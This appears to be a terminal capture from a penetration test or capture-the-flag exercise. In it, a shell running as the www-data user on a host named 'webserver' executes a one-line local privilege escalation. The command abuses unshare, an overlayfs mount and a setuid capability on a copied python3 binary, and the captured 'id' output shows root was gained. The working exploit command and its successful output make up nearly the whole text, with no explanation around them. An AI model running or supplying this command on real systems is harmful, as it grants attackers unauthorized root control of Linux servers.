 www-data@webserver:/tmp$ unshare -rm sh -c "mkdir l u w m && cp /u*/b*/p*3 l/; setcap cap_setuid+eip l/python3;mount -t overlay overlay -o rw,lowerdir=l,upperdir=u,workdir=w m &&
 touch m/*;" && u/python3 -c 'import os;os.setuid(0);os.system("/bin/bash")'
unshare -rm sh -c "mkdir l u w m && cp /u*/b*/p*3 l/; setcap cap_setuid+eip l/python3;mount -t overlay overlay -o rw,lowerdir=l,upperdir=u,workdir=w m && touch m/*;" && u/python3
 -c 'import os;os.setuid(0);os.system("/bin/bash")'
root@webserver:/tmp# id
id
uid=0(root) gid=33(www-data) groups=33(www-data)
root@webserver:/tmp#